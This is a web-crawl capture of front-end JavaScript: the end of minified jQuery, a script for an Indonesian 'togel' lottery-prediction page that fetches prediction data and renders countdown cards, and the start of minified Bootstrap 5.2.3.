                }).append(this)
            }
            return this
        },
        wrapInner: function(e) {
            return d.isFunction(e) ? this.each(function(t) {
                d(this).wrapInner(e.call(this, t))
            }) : this.each(function() {
                var t = d(this),
                    n = t.contents();
                n.length ? n.wrapAll(e) : t.append(e)
            })
        },
        wrap: function(e) {
            var t = d.isFunction(e);
            return this.each(function(n) {
                d(this).wrapAll(t ? e.call(this, n) : e)
            })
        },
        unwrap: function() {
            return this.parent().each(function() {
                d.nodeName(this, "body") || d(this).replaceWith(this.childNodes)
            }).end()
        }
    }), d.expr.filters.hidden = function(e) {
        return e.offsetWidth <= 0 && e.offsetHeight <= 0 || !c.reliableHiddenOffsets() && "none" === (e.style && e.style.display || d.css(e, "display"))
    }, d.expr.filters.visible = function(e) {
        return !d.expr.filters.hidden(e)
    };
    var Pt = /%20/g,
        Rt = /\[\]$/,
        Wt = /\r?\n/g,
        $t = /^(?:submit|button|image|reset|file)$/i,
        zt = /^(?:input|select|textarea|keygen)/i;

    function It(e, t, n, r) {
        var i;
        if (d.isArray(t)) d.each(t, function(t, i) {
            n || Rt.test(e) ? r(e, i) : It(e + "[" + ("object" == typeof i ? t : "") + "]", i, n, r)
        });
        else if (n || "object" !== d.type(t)) r(e, t);
        else
            for (i in t) It(e + "[" + i + "]", t[i], n, r)
    }
    d.param = function(e, t) {
        var n, r = [],
            i = function(e, t) {
                t = d.isFunction(t) ? t() : null == t ? "" : t, r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t)
            };
        if (void 0 === t && (t = d.ajaxSettings && d.ajaxSettings.traditional), d.isArray(e) || e.jquery && !d.isPlainObject(e)) d.each(e, function() {
            i(this.name, this.value)
        });
        else
            for (n in e) It(n, e[n], t, i);
        return r.join("&").replace(Pt, "+")
    }, d.fn.extend({
        serialize: function() {
            return d.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                var e = d.prop(this, "elements");
                return e ? d.makeArray(e) : this
            }).filter(function() {
                var e = this.type;
                return this.name && !d(this).is(":disabled") && zt.test(this.nodeName) && !$t.test(e) && (this.checked || !U.test(e))
            }).map(function(e, t) {
                var n = d(this).val();
                return null == n ? null : d.isArray(n) ? d.map(n, function(e) {
                    return {
                        name: t.name,
                        value: e.replace(Wt, "\r\n")
                    }
                }) : {
                    name: t.name,
                    value: n.replace(Wt, "\r\n")
                }
            }).get()
        }
    }), d.ajaxSettings.xhr = void 0 !== e.ActiveXObject ? function() {
        return !this.isLocal && /^(get|post|head|put|delete|options)$/i.test(this.type) && Jt() || function() {
            try {
                return new e.ActiveXObject("Microsoft.XMLHTTP")
            } catch (e) {}
        }()
    } : Jt;
    var Xt = 0,
        Ut = {},
        Vt = d.ajaxSettings.xhr();

    function Jt() {
        try {
            return new e.XMLHttpRequest
        } catch (e) {}
    }
    e.ActiveXObject && d(e).on("unload", function() {
        for (var e in Ut) Ut[e](void 0, !0)
    }), c.cors = !!Vt && "withCredentials" in Vt, (Vt = c.ajax = !!Vt) && d.ajaxTransport(function(e) {
        var t;
        if (!e.crossDomain || c.cors) return {
            send: function(n, r) {
                var i, o = e.xhr(),
                    a = ++Xt;
                if (o.open(e.type, e.url, e.async, e.username, e.password), e.xhrFields)
                    for (i in e.xhrFields) o[i] = e.xhrFields[i];
                e.mimeType && o.overrideMimeType && o.overrideMimeType(e.mimeType), e.crossDomain || n["X-Requested-With"] || (n["X-Requested-With"] = "XMLHttpRequest");
                for (i in n) void 0 !== n[i] && o.setRequestHeader(i, n[i] + "");
                o.send(e.hasContent && e.data || null), t = function(n, i) {
                    var s, l, u;
                    if (t && (i || 4 === o.readyState))
                        if (delete Ut[a], t = void 0, o.onreadystatechange = d.noop, i) 4 !== o.readyState && o.abort();
                        else {
                            u = {}, s = o.status, "string" == typeof o.responseText && (u.text = o.responseText);
                            try {
                                l = o.statusText
                            } catch (e) {
                                l = ""
                            }
                            s || !e.isLocal || e.crossDomain ? 1223 === s && (s = 204) : s = u.text ? 200 : 404
                        }
                    u && r(s, l, u, o.getAllResponseHeaders())
                }, e.async ? 4 === o.readyState ? setTimeout(t) : o.onreadystatechange = Ut[a] = t : t()
            },
            abort: function() {
                t && t(void 0, !0)
            }
        }
    }), d.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /(?:java|ecma)script/
        },
        converters: {
            "text script": function(e) {
                return d.globalEval(e), e
            }
        }
    }), d.ajaxPrefilter("script", function(e) {
        void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET", e.global = !1)
    }), d.ajaxTransport("script", function(e) {
        if (e.crossDomain) {
            var t, n = N.head || d("head")[0] || N.documentElement;
            return {
                send: function(r, i) {
                    (t = N.createElement("script")).async = !0, e.scriptCharset && (t.charset = e.scriptCharset), t.src = e.url, t.onload = t.onreadystatechange = function(e, n) {
                        (n || !t.readyState || /loaded|complete/.test(t.readyState)) && (t.onload = t.onreadystatechange = null, t.parentNode && t.parentNode.removeChild(t), t = null, n || i(200, "success"))
                    }, n.insertBefore(t, n.firstChild)
                },
                abort: function() {
                    t && t.onload(void 0, !0)
                }
            }
        }
    });
    var Yt = [],
        Gt = /(=)\?(?=&|$)|\?\?/;
    d.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var e = Yt.pop() || d.expando + "_" + Tt++;
            return this[e] = !0, e
        }
    }), d.ajaxPrefilter("json jsonp", function(t, n, r) {
        var i, o, a, s = !1 !== t.jsonp && (Gt.test(t.url) ? "url" : "string" == typeof t.data && !(t.contentType || "").indexOf("application/x-www-form-urlencoded") && Gt.test(t.data) && "data");
        if (s || "jsonp" === t.dataTypes[0]) return i = t.jsonpCallback = d.isFunction(t.jsonpCallback) ? t.jsonpCallback() : t.jsonpCallback, s ? t[s] = t[s].replace(Gt, "$1" + i) : !1 !== t.jsonp && (t.url += (Ct.test(t.url) ? "&" : "?") + t.jsonp + "=" + i), t.converters["script json"] = function() {
            return a || d.error(i + " was not called"), a[0]
        }, t.dataTypes[0] = "json", o = e[i], e[i] = function() {
            a = arguments
        }, r.always(function() {
            e[i] = o, t[i] && (t.jsonpCallback = n.jsonpCallback, Yt.push(i)), a && d.isFunction(o) && o(a[0]), a = o = void 0
        }), "script"
    }), d.parseHTML = function(e, t, n) {
        if (!e || "string" != typeof e) return null;
        "boolean" == typeof t && (n = t, t = !1), t = t || N;
        var r = x.exec(e),
            i = !n && [];
        return r ? [t.createElement(r[1])] : (r = d.buildFragment([e], t, i), i && i.length && d(i).remove(), d.merge([], r.childNodes))
    };
    var Qt = d.fn.load;
    d.fn.load = function(e, t, n) {
        if ("string" != typeof e && Qt) return Qt.apply(this, arguments);
        var r, i, o, a = this,
            s = e.indexOf(" ");
        return s >= 0 && (r = d.trim(e.slice(s, e.length)), e = e.slice(0, s)), d.isFunction(t) ? (n = t, t = void 0) : t && "object" == typeof t && (o = "POST"), a.length > 0 && d.ajax({
            url: e,
            type: o,
            dataType: "html",
            data: t
        }).done(function(e) {
            i = arguments, a.html(r ? d("<div>").append(d.parseHTML(e)).find(r) : e)
        }).complete(n && function(e, t) {
            a.each(n, i || [e.responseText, t, e])
        }), this
    }, d.expr.filters.animated = function(e) {
        return d.grep(d.timers, function(t) {
            return e === t.elem
        }).length
    };
    var Kt = e.document.documentElement;

    function Zt(e) {
        return d.isWindow(e) ? e : 9 === e.nodeType && (e.defaultView || e.parentWindow)
    }
    d.offset = {
        setOffset: function(e, t, n) {
            var r, i, o, a, s, l, u = d.css(e, "position"),
                c = d(e),
                f = {};
            "static" === u && (e.style.position = "relative"), s = c.offset(), o = d.css(e, "top"), l = d.css(e, "left"), ("absolute" === u || "fixed" === u) && d.inArray("auto", [o, l]) > -1 ? (a = (r = c.position()).top, i = r.left) : (a = parseFloat(o) || 0, i = parseFloat(l) || 0), d.isFunction(t) && (t = t.call(e, n, s)), null != t.top && (f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e, f) : c.css(f)
        }
    }, d.fn.extend({
        offset: function(e) {
            if (arguments.length) return void 0 === e ? this : this.each(function(t) {
                d.offset.setOffset(this, e, t)
            });
            var t, n, r = {
                    top: 0,
                    left: 0
                },
                i = this[0],
                o = i && i.ownerDocument;
            return o ? (t = o.documentElement, d.contains(t, i) ? (typeof i.getBoundingClientRect !== M && (r = i.getBoundingClientRect()), n = Zt(o), {
                top: r.top + (n.pageYOffset || t.scrollTop) - (t.clientTop || 0),
                left: r.left + (n.pageXOffset || t.scrollLeft) - (t.clientLeft || 0)
            }) : r) : void 0
        },
        position: function() {
            if (this[0]) {
                var e, t, n = {
                        top: 0,
                        left: 0
                    },
                    r = this[0];
                return "fixed" === d.css(r, "position") ? t = r.getBoundingClientRect() : (e = this.offsetParent(), t = this.offset(), d.nodeName(e[0], "html") || (n = e.offset()), n.top += d.css(e[0], "borderTopWidth", !0), n.left += d.css(e[0], "borderLeftWidth", !0)), {
                    top: t.top - n.top - d.css(r, "marginTop", !0),
                    left: t.left - n.left - d.css(r, "marginLeft", !0)
                }
            }
        },
        offsetParent: function() {
            return this.map(function() {
                for (var e = this.offsetParent || Kt; e && !d.nodeName(e, "html") && "static" === d.css(e, "position");) e = e.offsetParent;
                return e || Kt
            })
        }
    }), d.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function(e, t) {
        var n = /Y/.test(t);
        d.fn[e] = function(r) {
            return X(this, function(e, r, i) {
                var o = Zt(e);
                if (void 0 === i) return o ? t in o ? o[t] : o.document.documentElement[r] : e[r];
                o ? o.scrollTo(n ? d(o).scrollLeft() : i, n ? i : d(o).scrollTop()) : e[r] = i
            }, e, r, arguments.length, null)
        }
    }), d.each(["top", "left"], function(e, t) {
        d.cssHooks[t] = Me(c.pixelPosition, function(e, n) {
            if (n) return n = Le(e, t), _e.test(n) ? d(e).position()[t] + "px" : n
        })
    }), d.each({
        Height: "height",
        Width: "width"
    }, function(e, t) {
        d.each({
            padding: "inner" + e,
            content: t,
            "": "outer" + e
        }, function(n, r) {
            d.fn[r] = function(r, i) {
                var o = arguments.length && (n || "boolean" != typeof r),
                    a = n || (!0 === r || !0 === i ? "margin" : "border");
                return X(this, function(t, n, r) {
                    var i;
                    return d.isWindow(t) ? t.document.documentElement["client" + e] : 9 === t.nodeType ? (i = t.documentElement, Math.max(t.body["scroll" + e], i["scroll" + e], t.body["offset" + e], i["offset" + e], i["client" + e])) : void 0 === r ? d.css(t, n, a) : d.style(t, n, r, a)
                }, t, o ? r : void 0, o, null)
            }
        })
    }), d.fn.size = function() {
        return this.length
    }, d.fn.andSelf = d.fn.addBack, "function" == typeof define && define.amd && define("jquery", [], function() {
        return d
    });
    var en = e.jQuery,
        tn = e.$;
    return d.noConflict = function(t) {
        return e.$ === d && (e.$ = tn), t && e.jQuery === d && (e.jQuery = en), d
    }, typeof t === M && (e.jQuery = e.$ = d), d
});

--- FILE ---
content_type: text/javascript
request_url: https://limaratus.cia88group-site.com/scriptpred.js
body_size: 3885
content:
// script.js - FIXED FOR .js ENDPOINT & NEW STRUCTURE
console.log('🚀 Prediksi Togel CIA88GROUP - Loading...');

// ✅ Tetap pakai .js seperti requirement
const API_BASE_URL = 'https://prediksi-new.vercel.app/api/prediksi.js';

let currentPredictions = {};
let pasaranRefreshTimeouts = {};
let lastFetchTime = 0;

// ✅ FUNGSI UTAMA - FIXED UNTUK STRUCTURE BARU
async function fetchPredictions() {
    const now = Date.now();
    
    // Cache 1 menit saja untuk mengurangi loading
    if (now - lastFetchTime < 60000 && Object.keys(currentPredictions).length > 0) {
        return currentPredictions;
    }

    try {
        console.log('🔄 Mengambil data prediksi...');
        showLoadingState(true);
        
        const response = await fetch(API_BASE_URL + '?t=' + now);
        
        if (!response.ok) throw new Error(`HTTP error! status: ${response.status}`);
        
        const data = await response.json();
        lastFetchTime = now;
        
        // ✅ PERBAIKAN PENTING: Handle structure baru
        // Backend baru return { predictions: {...}, serverTime: ... }
        // Backend lama return langsung {...}
        let predictionsData;
        
        if (data.predictions) {
            // Structure baru: { predictions: {...} }
            predictionsData = data.predictions;
            console.log('📦 Structure: NEW (with predictions wrapper)');
        } else {
            // Structure lama: langsung object pasaran
            predictionsData = data;
            console.log('📦 Structure: OLD (direct pasaran object)');
        }
        
        console.log('✅ Data berhasil diambil:', Object.keys(predictionsData).length + ' pasarans');
        return predictionsData;
        
    } catch (error) {
        console.error(' Gagal mengambil data:', error);
        throw error;
    } finally {
        showLoadingState(false);
    }
}

// ✅ Helper functions (SAMA)
function calculateTimeToClose(closeTime) {
    if (!closeTime) return 0;
    const now = new Date();
    const [closeHours, closeMinutes] = closeTime.split(':').map(Number);
    const closeTimeToday = new Date();
    closeTimeToday.setHours(closeHours, closeMinutes, 0, 0);
    let timeDiff = closeTimeToday - now;
    if (timeDiff < 0) timeDiff += 24 * 60 * 60 * 1000;
    return timeDiff;
}

function calculateTimeToResult(resultTime) {
    if (!resultTime) return 0;
    const now = new Date();
    const [resultHours, resultMinutes] = resultTime.split(':').map(Number);
    const resultTimeToday = new Date();
    resultTimeToday.setHours(resultHours, resultMinutes, 0, 0);
    let timeDiff = resultTimeToday - now;
    if (timeDiff < 0) timeDiff += 24 * 60 * 60 * 1000;
    return timeDiff;
}

function formatCountdown(milliseconds) {
    if (milliseconds <= 0) return "00:00:00";
    const totalSeconds = Math.floor(milliseconds / 1000);
    const hours = Math.floor(totalSeconds / 3600);
    const minutes = Math.floor((totalSeconds % 3600) / 60);
    const seconds = totalSeconds % 60;
    return `${hours.toString().padStart(2, '0')}:${minutes.toString().padStart(2, '0')}:${seconds.toString().padStart(2, '0')}`;
}

// ✅ FIXED: Setup auto refresh HANYA setelah result time
function setupPasaranAutoRefresh() {
    // Hapus semua timeout sebelumnya
    Object.values(pasaranRefreshTimeouts).forEach(timeout => clearTimeout(timeout));
    pasaranRefreshTimeouts = {};
    
    Object.keys(currentPredictions).forEach(pasaranName => {
        const prediction = currentPredictions[pasaranName];
        if (!prediction || prediction.status === 'closed') return;
        
        const timeToResult = calculateTimeToResult(prediction.result);
        
        if (timeToResult > 0) {
            // Refresh 10 detik setelah result time
            const refreshTime = timeToResult + 10000;
            
            console.log(`⏰ ${pasaranName}: Auto refresh dalam ${Math.round(refreshTime/1000)} detik`);
            
            pasaranRefreshTimeouts[pasaranName] = setTimeout(async () => {
                console.log(`🔄 ${pasaranName}: Auto refresh triggered!`);
                await refreshSinglePasaran(pasaranName);
                
                // Setup refresh berikutnya
                setupPasaranAutoRefresh();
            }, refreshTime);
        }
    });
}

// ✅ NEW: Fungsi untuk menampilkan/sembunyikan loading
function showLoadingState(show) {
    const loadingElement = document.getElementById('loading-state');
    const container = document.getElementById("prediksi-container");
    
    if (loadingElement && container) {
        if (show) {
            loadingElement.style.display = 'block';
            container.innerHTML = '<div class="loading">Memuat prediksi...</div>';
        } else {
            loadingElement.style.display = 'none';
        }
    }
}

// ✅ Fungsi untuk menampilkan prediksi - FIXED
async function displayPredictions() {
    const container = document.getElementById("prediksi-container");
    if (!container) {
        console.error('❌ Container tidak ditemukan');
        return;
    }
    
    try {
        showLoadingState(true);
        currentPredictions = await fetchPredictions();
        
        if (!currentPredictions || Object.keys(currentPredictions).length === 0) {
            throw new Error('Data prediksi kosong atau tidak valid');
        }
        
        renderPredictions();
        setupPasaranAutoRefresh();
        
        // Update info refresh DIHAPUS sesuai permintaan
        // const refreshInfo = document.getElementById('refresh-info');
        // if (refreshInfo) {
        //     refreshInfo.textContent = `Update: ${new Date().toLocaleTimeString('id-ID')}`;
        // }
        
        console.log('✅ Prediksi berhasil ditampilkan');
        
    } catch (error) {
        console.error('❌ Error menampilkan prediksi:', error);
        showErrorMessage(error.message);
    } finally {
        showLoadingState(false);
    }
}

// ✅ Refresh SATU PASARAN saja
async function refreshSinglePasaran(pasaranName) {
    try {
        console.log(`🔄 Refresh data untuk ${pasaranName}...`);
        
        const card = document.querySelector(`.card[data-pasaran="${pasaranName}"]`);
        if (card) {
            card.classList.add('refreshing');
        }
        
        lastFetchTime = 0;
        const newData = await fetchPredictions();
        const newPrediction = newData[pasaranName];
        
        if (!newPrediction) return;
        
        currentPredictions[pasaranName] = newPrediction;
        
        if (card) {
            await new Promise(resolve => setTimeout(resolve, 500));
            renderSinglePasaranCard(pasaranName, newPrediction, card);
        }
        
    } catch (error) {
        console.error(`❌ Gagal refresh ${pasaranName}:`, error);
    }
}

// ✅ Render SATU CARD saja
function renderSinglePasaranCard(pasaranName, prediction, cardElement) {
    let statusBadge = '';
    let countdownHtml = '';
    
    if (prediction.status === 'closed') {
        statusBadge = '<div class="status-badge status-closed">TUTUP</div>';
        countdownHtml = '<div class="tutup">TUTUP HARI INI</div>';
    } else {
        statusBadge = '<div class="status-badge status-open">BUKA</div>';
        
        const timeToClose = calculateTimeToClose(prediction.close);
        const timeToResult = calculateTimeToResult(prediction.result);
        
        countdownHtml = `
            <div class="countdown">Tutup: ${formatCountdown(timeToClose)}</div>
            <div class="result-countdown">Result: ${formatCountdown(timeToResult)}</div>
        `;
    }

    // Pastikan data aman
    const safePrediction = {
        bbfs: Array.isArray(prediction.bbfs) ? prediction.bbfs : [],
        am: Array.isArray(prediction.am) ? prediction.am : [],
        arr5d: Array.isArray(prediction.arr5d) ? prediction.arr5d : [],
        arr4d: Array.isArray(prediction.arr4d) ? prediction.arr4d : [],
        arr3d: Array.isArray(prediction.arr3d) ? prediction.arr3d : [],
        arr2d: Array.isArray(prediction.arr2d) ? prediction.arr2d : [],
        cb: prediction.cb || '-',
        twin: prediction.twin || '-',
        shios: Array.isArray(prediction.shios) ? prediction.shios : []
    };

    let tableHTML = `
        <tr><td>BBFS</td><td class="bbfs-cell">${safePrediction.bbfs.join(" ") || '-'}</td></tr>
        <tr><td>AM</td><td class="number-cell">${safePrediction.am.join(" ") || '-'}</td></tr>
    `;
    
    if (safePrediction.arr5d.length > 0) {
        tableHTML += `<tr><td>5D</td><td class="number-cell">${safePrediction.arr5d.join(", ")}</td></tr>`;
    }
    
    tableHTML += `
        <tr><td>4D</td><td class="number-cell">${safePrediction.arr4d.join(", ") || '-'}</td></tr>
        <tr><td>3D</td><td class="number-cell">${safePrediction.arr3d.join(", ") || '-'}</td></tr>
        <tr><td>2D</td><td class="number-cell">${safePrediction.arr2d.join(" ") || '-'}</td></tr>
        <tr><td>CB</td><td class="number-cell">${safePrediction.cb}</td></tr>
        <tr><td>TWIN</td><td class="twin-cell">${safePrediction.twin}</td></tr>
        <tr><td>SHIO</td><td>${safePrediction.shios.join(", ") || '-'}</td></tr>
    `;

    cardElement.innerHTML = `
        ${statusBadge}
        <h2>${pasaranName}</h2>
        <div class="close-info">Close ${prediction.close} - Result ${prediction.result}</div>
        <div class="countdown-container">
            ${countdownHtml}
        </div>
        <table>
            ${tableHTML}
        </table>
    `;
    
    // Hapus class refreshing setelah render
    setTimeout(() => {
        cardElement.classList.remove('refreshing');
    }, 300);
}

//  Render semua predictions (initial)
function renderPredictions() {
    const container = document.getElementById("prediksi-container");
    if (!container) return;
    
    let html = '';
    let pasaranCount = 0;
    
    Object.keys(currentPredictions).forEach(pasaranName => {
        const prediction = currentPredictions[pasaranName];
        if (!prediction) return;

        pasaranCount++;
        let statusBadge = '';
        let countdownHtml = '';
        
        if (prediction.status === 'closed') {
            statusBadge = '<div class="status-badge status-closed">TUTUP</div>';
            countdownHtml = '<div class="tutup">TUTUP HARI INI</div>';
        } else {
            statusBadge = '<div class="status-badge status-open">BUKA</div>';
            
            const timeToClose = calculateTimeToClose(prediction.close);
            const timeToResult = calculateTimeToResult(prediction.result);
            
            countdownHtml = `
                <div class="countdown">Tutup: ${formatCountdown(timeToClose)}</div>
                <div class="result-countdown">Result: ${formatCountdown(timeToResult)}</div>
            `;
        }

        const safePrediction = {
            bbfs: Array.isArray(prediction.bbfs) ? prediction.bbfs : [],
            am: Array.isArray(prediction.am) ? prediction.am : [],
            arr5d: Array.isArray(prediction.arr5d) ? prediction.arr5d : [],
            arr4d: Array.isArray(prediction.arr4d) ? prediction.arr4d : [],
            arr3d: Array.isArray(prediction.arr3d) ? prediction.arr3d : [],
            arr2d: Array.isArray(prediction.arr2d) ? prediction.arr2d : [],
            cb: prediction.cb || '-',
            twin: prediction.twin || '-',
            shios: Array.isArray(prediction.shios) ? prediction.shios : []
        };

        let tableHTML = `
            <tr><td>BBFS</td><td class="bbfs-cell">${safePrediction.bbfs.join(" ") || '-'}</td></tr>
            <tr><td>AM</td><td class="number-cell">${safePrediction.am.join(" ") || '-'}</td></tr>
        `;
        
        if (safePrediction.arr5d.length > 0) {
            tableHTML += `<tr><td>5D</td><td class="number-cell">${safePrediction.arr5d.join(", ")}</td></tr>`;
        }
        
        tableHTML += `
            <tr><td>4D</td><td class="number-cell">${safePrediction.arr4d.join(", ") || '-'}</td></tr>
            <tr><td>3D</td><td class="number-cell">${safePrediction.arr3d.join(", ") || '-'}</td></tr>
            <tr><td>2D</td><td class="number-cell">${safePrediction.arr2d.join(" ") || '-'}</td></tr>
            <tr><td>CB</td><td class="number-cell">${safePrediction.cb}</td></tr>
            <tr><td>TWIN</td><td class="twin-cell">${safePrediction.twin}</td></tr>
            <tr><td>SHIO</td><td>${safePrediction.shios.join(", ") || '-'}</td></tr>
        `;

        html += `
            <div class="card ${prediction.status === 'closed' ? 'closed-card' : ''}" data-pasaran="${pasaranName}">
                ${statusBadge}
                <h2>${pasaranName}</h2>
                <div class="close-info">Close ${prediction.close} - Result ${prediction.result}</div>
                <div class="countdown-container">
                    ${countdownHtml}
                </div>
                <table>
                    ${tableHTML}
                </table>
            </div>
        `;
    });
    
    container.innerHTML = html;
    console.log(` Ditampilkan ${pasaranCount} pasaran`);
}

// ✅ Update countdown setiap detik
function updateAllCountdowns() {
    if (!currentPredictions) return;
    
    const cards = document.querySelectorAll('.card');
    cards.forEach(card => {
        const nameElement = card.querySelector('h2');
        if (!nameElement) return;
        
        const pasaranName = nameElement.textContent;
        const prediction = currentPredictions[pasaranName];
        
        if (!prediction || prediction.status === 'closed') return;
        
        const timeToClose = calculateTimeToClose(prediction.close);
        const timeToResult = calculateTimeToResult(prediction.result);
        
        const countdownContainer = card.querySelector('.countdown-container');
        if (countdownContainer) {
            countdownContainer.innerHTML = `
                <div class="countdown">Tutup: ${formatCountdown(timeToClose)}</div>
                <div class="result-countdown">Result: ${formatCountdown(timeToResult)}</div>
            `;
        }
    });
}

// ✅ Force refresh semua pasaran
async function refreshAllPredictions() {
    console.log('🔄 Force refreshing all predictions...');
    lastFetchTime = 0;
    await displayPredictions();
}

// ✅ CSS untuk smooth transition
const smoothTransitionCSS = `
    .card.refreshing {
        animation: gentlePulse 0.5s ease-in-out;
        background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%);
    }
    
    @keyframes gentlePulse {
        0% { opacity: 1; }
        50% { opacity: 0.8; }
        100% { opacity: 1; }
    }
    
    .loading {
        text-align: center;
        padding: 2rem;
        font-size: 1.1rem;
        color: #666;
    }
    
    #loading-state {
        display: none;
        text-align: center;
        padding: 10px;
        background: #fff3cd;
        color: #856404;
        border: 1px solid #ffeaa7;
        border-radius: 5px;
        margin: 10px 0;
    }
`;

// Tambahkan CSS ke document
const style = document.createElement('style');
style.textContent = smoothTransitionCSS;
document.head.appendChild(style);

// ✅ Fungsi lainnya
function filterPasaran() {
    const searchInput = document.getElementById('search');
    if (!searchInput) return;
    const cards = document.querySelectorAll('.card');
    const filter = searchInput.value.toLowerCase();
    let visibleCount = 0;
    
    cards.forEach(card => {
        const nameElement = card.querySelector('h2');
        if (nameElement) {
            const name = nameElement.textContent.toLowerCase();
            const isVisible = name.includes(filter);
            card.style.display = isVisible ? 'block' : 'none';
            if (isVisible) visibleCount++;
        }
    });
    
    console.log(`🔍 Filter: ${filter}, Tampil: ${visibleCount} pasaran`);
}

function setTodayDate() {
    const todayElement = document.getElementById('today');
    if (!todayElement) return;
    const now = new Date();
    const options = { weekday: 'long', year: 'numeric', month: 'long', day: 'numeric' };
    todayElement.textContent = now.toLocaleDateString('id-ID', options);
}

function showErrorMessage(message) {
    const container = document.getElementById("prediksi-container");
    if (!container) return;
    
    container.innerHTML = `
        <div class="error">
            <strong>Gagal memuat prediksi</strong><br>
            <small>${message}</small><br>
            <button onclick="forceRefresh()" style="margin-top: 10px; padding: 8px 16px; background: #667eea; color: white; border: none; border-radius: 5px; cursor: pointer;">Coba Lagi</button>
        </div>
    `;
}

async function forceRefresh() {
    console.log('🔄 Manual refresh...');
    lastFetchTime = 0;
    await displayPredictions();
}

// ✅ Initialize
window.onload = function() {
    console.log('🎯 Initializing application...');
    setTodayDate();
    
    // Load predictions setelah halaman siap
    setTimeout(() => {
        displayPredictions();
    }, 100);
    
    const searchInput = document.getElementById('search');
    if (searchInput) {
        searchInput.addEventListener('input', filterPasaran);
    }
    
    // Update countdown setiap detik
    setInterval(updateAllCountdowns, 1000);
};

// Update tanggal setiap menit
setInterval(setTodayDate, 60000);

console.log('✅ Script.js loaded successfully!');
 // Bottom Bar Functionality
            const toggleButton = document.getElementById('toggle-bar');
            const bottomBar = document.getElementById('bottom-bar');
            
            let isCollapsed = true;
            
            // Toggle bottom bar visibility
            toggleButton.addEventListener('click', function() {
                if (isCollapsed) {
                    // Expand bottom bar - memanjang
                    bottomBar.classList.remove('collapsed');
                    bottomBar.classList.add('expanded');
                    toggleButton.innerHTML = '−';
                    isCollapsed = false;
                } else {
                    // Collapse bottom bar - mengecil ke tengah
                    bottomBar.classList.remove('expanded');
                    bottomBar.classList.add('collapsed');
                    toggleButton.innerHTML = '+';
                    isCollapsed = true;
                }
            });

--- FILE ---
content_type: application/javascript
request_url: https://rtpcia88.pages.dev/botstrapindex.js
body_size: 18654
content:
/*!
 * Bootstrap v5.2.3 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
! function(t, e) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = e(require("@popperjs/core")) : "function" == typeof define && define.amd ? define(["@popperjs/core"], e) : (t = "undefined" != typeof globalThis ? globalThis : t || self).bootstrap = e(t.Popper)
}(this, (function(t) {
	"use strict";

	function e(t) {
		if (t && t.__esModule) return t;
		const e = Object.create(null, {
			[Symbol.toStringTag]: {
				value: "Module"
			}
		});
		if (t)
			for (const i in t)
				if ("default" !== i) {
					const s = Object.getOwnPropertyDescriptor(t, i);
					Object.defineProperty(e, i, s.get ? s : {
						enumerable: !0,
						get: () => t[i]
					})
				}
		return e.default = t, Object.freeze(e)
	}
	const i = e(t),
		s = "transitionend",
		n = t => {
			let e = t.getAttribute("data-bs-target");
			if (!e || "#" === e) {
				let i = t.getAttribute("href");
				if (!i || !i.includes("#") && !i.startsWith(".")) return null;
				i.includes("#") && !i.startsWith("#") && (i = `#${i.split("#")[1]}`), e = i && "#" !== i ? i.trim() : null
			}
			return e
		},
		o = t => {
			const e = n(t);
			return e && document.querySelector(e) ? e : null
		},
		r = t => {
			const e = n(t);
			return e ? document.querySelector(e) : null
		},
		a = t => {
			t.dispatchEvent(new Event(s))
		},
		l = t => !(!t || "object" != typeof t) && (void 0 !== t.jquery && (t = t[0]), void 0 !== t.nodeType),
		c = t => l(t) ? t.jquery ? t[0] : t : "string" == typeof t && t.length > 0 ? document.querySelector(t) : null,
		h = t => {
			if (!l(t) || 0 === t.getClientRects().length) return !1;
			const e = "visible" === getComputedStyle(t).getPropertyValue("visibility"),
				i = t.closest("details:not([open])");
			if (!i) return e;
			if (i !== t) {
				const e = t.closest("summary");
				if (e && e.parentNode !== i) return !1;
				if (null === e) return !1
			}
			return e
		},
		d = t => !t || t.nodeType !== Node.ELEMENT_NODE || !!t.classList.contains("disabled") || (void 0 !== t.disabled ? t.disabled : t.hasAttribute("disabled") && "false" !== t.getAttribute("disabled")),
		u = t => {
			if (!document.documentElement.attachShadow) return null;
			if ("function" == typeof t.getRootNode) {
				const e = t.getRootNode();
				return e instanceof ShadowRoot ? e : null
			}
			return t instanceof ShadowRoot ? t : t.parentNode ? u(t.parentNode) : null
		},
		_ = () => {},
		g = t => {
			t.offsetHeight
		},
		f = () => window.jQuery && !document.body.hasAttribute("data-bs-no-jquery") ? window.jQuery : null,
		p = [],
		m = () => "rtl" === document.documentElement.dir,
		b = t => {
			var e;
			e = () => {
				const e = f();
				if (e) {
					const i = t.NAME,
						s = e.fn[i];
					e.fn[i] = t.jQueryInterface, e.fn[i].Constructor = t, e.fn[i].noConflict = () => (e.fn[i] = s, t.jQueryInterface)
				}
			}, "loading" === document.readyState ? (p.length || document.addEventListener("DOMContentLoaded", (() => {
				for (const t of p) t()
			})), p.push(e)) : e()
		},
		v = t => {
			"function" == typeof t && t()
		},
		y = (t, e, i = !0) => {
			if (!i) return void v(t);
			const n = (t => {
				if (!t) return 0;
				let {
					transitionDuration: e,
					transitionDelay: i
				} = window.getComputedStyle(t);
				const s = Number.parseFloat(e),
					n = Number.parseFloat(i);
				return s || n ? (e = e.split(",")[0], i = i.split(",")[0], 1e3 * (Number.parseFloat(e) + Number.parseFloat(i))) : 0
			})(e) + 5;
			let o = !1;
			const r = ({
				target: i
			}) => {
				i === e && (o = !0, e.removeEventListener(s, r), v(t))
			};
			e.addEventListener(s, r), setTimeout((() => {
				o || a(e)
			}), n)
		},
		w = (t, e, i, s) => {
			const n = t.length;
			let o = t.indexOf(e);
			return -1 === o ? !i && s ? t[n - 1] : t[0] : (o += i ? 1 : -1, s && (o = (o + n) % n), t[Math.max(0, Math.min(o, n - 1))])
		},
		A = /[^.]*(?=\..*)\.|.*/,
		E = /\..*/,
		C = /::\d+$/,
		T = {};
